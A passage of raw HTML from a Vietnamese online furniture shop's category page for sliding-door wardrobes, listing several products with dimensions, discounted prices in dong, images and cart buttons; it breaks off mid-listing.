		<nav class="rey-breadcrumbs"><div class="rey-breadcrumbs-item"><a href="https://noithatdelathanh.vn/tat-ca-san-pham/">Trang chủ</a></div><span class="rey-breadcrumbs-del">&#8250;</span><div class="rey-breadcrumbs-item"><a href="https://noithatdelathanh.vn/tu-go/">TỦ GỖ</a></div><span class="rey-breadcrumbs-del">&#8250;</span><div class="rey-breadcrumbs-item"><a href="https://noithatdelathanh.vn/cac-loai-tu-go/">CÁC LOẠI TỦ GỖ</a></div><span class="rey-breadcrumbs-del">&#8250;</span><div class="rey-breadcrumbs-item"><a href="https://noithatdelathanh.vn/tu-go-dep/">TỦ GỖ ĐẸP</a></div><span class="rey-breadcrumbs-del">&#8250;</span><div class="rey-breadcrumbs-item"><a href="https://noithatdelathanh.vn/tu-go-mdf/">TỦ GỖ MDF</a></div><span class="rey-breadcrumbs-del">&#8250;</span><div class="rey-breadcrumbs-item"><a href="https://noithatdelathanh.vn/tu-canh-truot/">TỦ CÁNH TRƯỢT</a></div><span class="rey-breadcrumbs-del">&#8250;</span><div class="rey-breadcrumbs-item"><a href="https://noithatdelathanh.vn/tu-quan-ao-cua-lua/">TỦ QUẦN ÁO CỬA LÙA</a></div><span class="rey-breadcrumbs-del">&#8250;</span><div class="rey-breadcrumbs-item"><a href="https://noithatdelathanh.vn/tu-canh-lua/">TỦ CÁNH LÙA</a></div><span class="rey-breadcrumbs-del">&#8250;</span><div class="rey-breadcrumbs-item">TỦ QUẦN ÁO CÁNH LÙA</div></nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">TỦ QUẦN ÁO CÁNH LÙA</h1>
	
	</header>
<div class="reyajfilter-before-products --anim-default"><div class="reyajfilter-updater --invisible"><div class="rey-lineLoader"></div></div><div class="woocommerce-notices-wrapper"></div><div class="rey-loopHeader --has-filter-btn"><div class="woocommerce-result-count">
	<span>Hiển thị tất cả 11 kết quả</span></div>

<div class=" rey-viewSelector rey-loopInlineList">

	<span class="rey-loopInlineList__label">VIEW</span>

	<ul class="rey-loopInlineList-list rey-viewSelector-list-dk">
		<li data-count="2">2</li><li data-count="3">3</li><li data-count="4">4</li><li data-count="5">5</li>	</ul>

	
	<div class="__loop-separator --dnone-md --dnone-sm"></div>

</div>

<form class="woocommerce-ordering rey-loopSelectList" method="get" >

	<label class="btn btn-line" for="catalog-orderby-list">
		<span>Thứ tự mặc định</span>
		<select name="orderby" class="orderby" aria-label="Shop order" id="catalog-orderby-list">
							<option value="menu_order"  selected='selected'>Thứ tự mặc định</option>
							<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
							<option value="rating" >Thứ tự theo điểm đánh giá</option>
							<option value="date" >Mới nhất</option>
							<option value="price" >Thứ tự theo giá: thấp đến cao</option>
							<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
					</select>
	</label>

	<input type="hidden" name="paged" value="1" />
	</form>

<div class="rey-filterBtn rey-filterBtn--pos-right  " data-target="filters-sidebar">

	<div class="__loop-separator --dnone-md --dnone-sm"></div>

	<button class="btn btn-line rey-filterBtn__label js-rey-filterBtn-open" aria-label="Open filters">

		<svg aria-hidden="true" role="img" id="rey-icon-sliders-697e8f693563c" class="rey-icon rey-icon-sliders " viewbox="0 0 32 32"><path d="M24.4766968,14.7761548 L24.4766968,9.88088774 L31.8197368,9.88088774 L31.8197368,4.98552774 L24.4766968,4.98552774 L24.4766968,0.0901677419 L19.5814297,0.0901677419 L19.5814297,4.98552774 L1.03225807e-05,4.98552774 L1.03225807e-05,9.88088774 L19.5814297,9.88088774 L19.5814297,14.7761548 L24.4766968,14.7761548 Z M12.2408258,31.9098839 L12.2408258,27.0145239 L31.8197677,27.0145239 L31.8197677,22.1191639 L12.2408258,22.1191639 L12.2408258,17.2238968 L7.34304,17.2238968 L7.34304,22.1191639 L2.84217094e-14,22.1191639 L2.84217094e-14,27.0145239 L7.34304,27.0145239 L7.34304,31.9098839 L12.2408258,31.9098839 Z" id="Shape" fill-rule="nonzero"></path></svg>
		<span>FILTER</span>

		
	</button>

	
</div>
</div><ul class="products --skin-basic  rey-wcGrid-default --paginated columns-4" data-cols="4" data-cols-tablet="2" data-cols-mobile="2" data-skin="basic" data-discount-mobile-top="yes" data-title-height="eq" data-params="{&quot;equalize_selectors&quot;:[&quot;.woocommerce-loop-product__title&quot;]}" >

<li class="product type-product post-27795 status-publish first instock product_cat-thiet-ke-tu-quan-ao product_cat-tu-ao-quan product_cat-tu-go-cong-nghiep-canh-kinh product_cat-tu-phong-ngu-dep product_cat-tu-quan-ao-2-tang product_cat-tu-quan-ao-canh-kinh-lua product_cat-tu-quan-ao-co-ke-goc product_cat-tu-quan-ao-de-la-thanh product_cat-tu-quan-ao-go-kinh product_cat-tu-quan-ao-kich-tran product_cat-tu-truot-2-canh product_tag-tu-ao-canh-kinh product_tag-tu-canh-kinh-dep product_tag-tu-quan-ao-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="27795">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/tu-ao-canh-kinh-lua/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2023/06/tu-ao-canh-kinh-lua-260119-2-1-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc tủ áo cánh kính lùa khung nhôm cường lực, kích thước 2m8x2m6, dành cho các phòng ngủ sang trọng" decoding="async" /><img loading="lazy" width="240" height="320" src="https://noithatdelathanh.vn/wp-content/uploads/2023/06/tu-ao-canh-kinh-lua-260119-1.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ Áo Cánh Kính Lùa" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2023/06/tu-ao-canh-kinh-lua-260119-1.jpg 240w, https://noithatdelathanh.vn/wp-content/uploads/2023/06/tu-ao-canh-kinh-lua-260119-1-225x300.jpg 225w" sizes="(max-width: 240px) 100vw, 240px" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-9% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/tu-ao-canh-kinh-lua/">Tủ Áo Cánh Kính Lùa 2m8x2m6</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>23.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>20.900.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-9% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=27795" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="27795" data-product_sku="" aria-label="Thêm &ldquo;Tủ Áo Cánh Kính Lùa 2m8x2m6&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="27795" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="27795" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-35125 status-publish instock product_cat-tu-ao-go-cong-nghiep product_cat-tu-go-mdf-loi-xanh product_cat-tu-quan-ao product_cat-tu-quan-ao-go-dep-phong-ngu product_cat-tu-quan-ao-hien-dai product_cat-tu-quan-ao-nho product_cat-tu-truot-2-canh product_tag-tu-canh-lua product_tag-tu-go-cong-nghiep product_tag-tu-quan-ao-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="35125">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/tu-ao-canh-lua/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/11/tu-ao-canh-lua-241125-3-600x800.jpg" class="rey-productThumbnail__second" alt="Bên trong tủ cánh lùa 1m6 có bố trí thanh treo và các đợt để gấp quần áo rất tiện dụng" decoding="async" /><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/11/tu-ao-canh-lua-241125-1-600x800.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ Áo Cánh Lùa" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-13% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/tu-ao-canh-lua/">Tủ Áo Cánh Lùa Gỗ Công Nghiệp 1m6x2m</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>4.800.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-13% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=35125" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="35125" data-product_sku="" aria-label="Thêm &ldquo;Tủ Áo Cánh Lùa Gỗ Công Nghiệp 1m6x2m&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="35125" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="35125" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-35130 status-publish instock product_cat-thiet-ke-tu-quan-ao product_cat-tu-ao-go-cong-nghiep product_cat-tu-ao-quan product_cat-tu-go-mdf-loi-xanh product_cat-tu-quan-ao-2-tang product_cat-tu-quan-ao-co-ke-goc product_cat-tu-quan-ao-cua-lua-3-canh product_cat-tu-quan-ao-go-cong-nghiep-ha-noi product_cat-tu-quan-ao-go-dep-phong-ngu product_cat-tu-quan-ao-hien-dai product_tag-mua-tu-quan-ao-tai-ha-noi product_tag-tu-canh-lua product_tag-tu-go-cong-nghiep product_tag-tu-quan-ao-de-la-thanh product_tag-tu-quan-ao-go-cong-nghiep has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="35130">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/tu-ao-cua-lua/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/11/tu-ao-cua-lua-251215-2-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc tủ gỗ công nghiệp mdf 3 cửa lùa có kích thước 2mx2m45, thiết kế 2 tầng, bên phải có kệ góc trang trí, phối 2 màu óc chó và màu chì rất đẹp" decoding="async" /><img loading="lazy" width="240" height="320" src="https://noithatdelathanh.vn/wp-content/uploads/2024/11/tu-ao-cua-lua-251215-1.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ quần áo cửa lùa" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2024/11/tu-ao-cua-lua-251215-1.jpg 240w, https://noithatdelathanh.vn/wp-content/uploads/2024/11/tu-ao-cua-lua-251215-1-225x300.jpg 225w" sizes="(max-width: 240px) 100vw, 240px" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-13% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/tu-ao-cua-lua/">Tủ Áo Cửa Lùa 3 Cánh 2mx2m45</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>8.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-13% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=35130" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="35130" data-product_sku="" aria-label="Thêm &ldquo;Tủ Áo Cửa Lùa 3 Cánh 2mx2m45&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="35130" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="35130" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-35203 status-publish last instock product_cat-thiet-ke-tu-quan-ao product_cat-tu-ao-quan product_cat-tu-go-mdf-loi-xanh product_cat-tu-quan-ao product_cat-tu-quan-ao-2-tang product_cat-tu-quan-ao-go-cong-nghiep-ha-noi product_cat-tu-quan-ao-go-dep-phong-ngu product_cat-tu-quan-ao-hien-dai product_cat-tu-truot-2-canh product_tag-mua-tu-quan-ao-tai-ha-noi product_tag-tu-quan-ao-canh-lua product_tag-tu-quan-ao-cua-lua product_tag-tu-quan-ao-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="35203">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/tu-go-cua-lua/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/12/tu-go-cua-lua-251213-3-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc tủ gỗ công nghiệp cánh lùa 2 tầng phong cách hiện đại, bên trong chia khoang treo và khoang gấp đồ tiện lợi" decoding="async" /><img loading="lazy" width="240" height="320" src="https://noithatdelathanh.vn/wp-content/uploads/2024/12/tu-go-cua-lua-251213-1.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ gỗ cửa lùa" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2024/12/tu-go-cua-lua-251213-1.jpg 240w, https://noithatdelathanh.vn/wp-content/uploads/2024/12/tu-go-cua-lua-251213-1-225x300.jpg 225w" sizes="(max-width: 240px) 100vw, 240px" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-12% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/tu-go-cua-lua/">Tủ Gỗ Cửa Lùa Hiện Đại 1m6x2m45</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>6.600.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-12% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=35203" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="35203" data-product_sku="" aria-label="Thêm &ldquo;Tủ Gỗ Cửa Lùa Hiện Đại 1m6x2m45&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="35203" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="35203" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-6812 status-publish first instock product_cat-thiet-ke-tu-quan-ao product_cat-tu-ao-go-cong-nghiep product_cat-tu-ao-quan product_cat-tu-go-ep product_cat-tu-quan-ao-cua-lua-3-canh product_cat-tu-quan-ao-go-dep-phong-ngu product_cat-tu-quan-ao-hien-dai product_tag-tu-canh-lua product_tag-tu-canh-truot product_tag-tu-quan-ao-cua-lua product_tag-tu-quan-ao-de-la-thanh product_tag-tu-quan-ao-go-cong-nghiep has-post-thumbnail sale purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="6812">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/tu-lua-3-canh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2020/11/tu-lua-3-canh-260117-3-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc tủ áo 3 cánh lùa 1m8x2m, phối màu óc chó và màu cánh trắng, có 1 vệt màu nâu óc chó chạy ngang giữa 3 cánh rất đẹp" decoding="async" /><img loading="lazy" width="240" height="320" src="https://noithatdelathanh.vn/wp-content/uploads/2020/11/tu-lua-3-canh-260117-1.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ lùa 3 cánh" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2020/11/tu-lua-3-canh-260117-1.jpg 240w, https://noithatdelathanh.vn/wp-content/uploads/2020/11/tu-lua-3-canh-260117-1-225x300.jpg 225w" sizes="(max-width: 240px) 100vw, 240px" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-8% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/tu-lua-3-canh/">Tủ Lùa 3 Cánh Gỗ Công Nghiệp 1m8*2m</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>5.990.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-8% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=6812" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="6812" data-product_sku="b3899d70ed79" aria-label="Thêm &ldquo;Tủ Lùa 3 Cánh Gỗ Công Nghiệp 1m8*2m&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="6812" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="6812" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-35213 status-publish instock product_cat-thiet-ke-tu-quan-ao product_cat-tu-ao-go-cong-nghiep product_cat-tu-ao-quan product_cat-tu-go-mdf-loi-xanh product_cat-tu-quan-ao-2-tang product_cat-tu-quan-ao-co-ke-goc product_cat-tu-quan-ao-go-cong-nghiep-ha-noi product_cat-tu-quan-ao-go-dep-phong-ngu product_cat-tu-quan-ao-hien-dai product_cat-tu-truot-2-canh product_tag-mua-tu-quan-ao-tai-ha-noi product_tag-tu-canh-lua product_tag-tu-cua-lua product_tag-tu-quan-ao-canh-lua product_tag-tu-quan-ao-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="35213">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/tu-lua/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/12/tu-lua-241208-5-600x800.jpg" class="rey-productThumbnail__second" alt="Bản vẽ thiết kế chiếc tủ cừa lùa 2m1x2m45 với 2 tầng và kệ trang trí trí góc" decoding="async" /><img loading="lazy" width="240" height="320" src="https://noithatdelathanh.vn/wp-content/uploads/2024/12/tu-lua-251215-1.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ lùa" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2024/12/tu-lua-251215-1.jpg 240w, https://noithatdelathanh.vn/wp-content/uploads/2024/12/tu-lua-251215-1-225x300.jpg 225w" sizes="(max-width: 240px) 100vw, 240px" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-12% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/tu-lua/">Tủ Lùa Cánh Pha Màu 2m1x2m45</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9.900.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>8.700.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-12% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=35213" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="35213" data-product_sku="" aria-label="Thêm &ldquo;Tủ Lùa Cánh Pha Màu 2m1x2m45&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="35213" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="35213" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-6811 status-publish instock product_cat-tu-ao-quan product_cat-tu-go-ep product_cat-tu-quan-ao-cua-lua-3-canh product_cat-tu-quan-ao-de-la-thanh product_cat-tu-quan-ao-hien-dai product_tag-tu-quan-ao-cua-lua has-post-thumbnail sale purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="6811">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/tu-quan-ao-cua-lua-1m8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2020/11/tu-quan-ao-cua-lua-1m8-260115-2-600x800.jpg" class="rey-productThumbnail__second" alt="Tủ áo 3 cánh lùa, kích thước 1m8x2m45, 2 tầng, gỗ mdf, màu óc chó rất đẹp" decoding="async" /><img loading="lazy" width="240" height="320" src="https://noithatdelathanh.vn/wp-content/uploads/2020/11/tu-quan-ao-cua-lua-1m8-260115-1.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ Quần Áo Cửa Lùa 1m8" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2020/11/tu-quan-ao-cua-lua-1m8-260115-1.jpg 240w, https://noithatdelathanh.vn/wp-content/uploads/2020/11/tu-quan-ao-cua-lua-1m8-260115-1-225x300.jpg 225w" sizes="(max-width: 240px) 100vw, 240px" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-18% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/tu-quan-ao-cua-lua-1m8/">Tủ Quần Áo Cửa Lùa 1m8</a></h2>		<div class="rey-productLoop-footer">
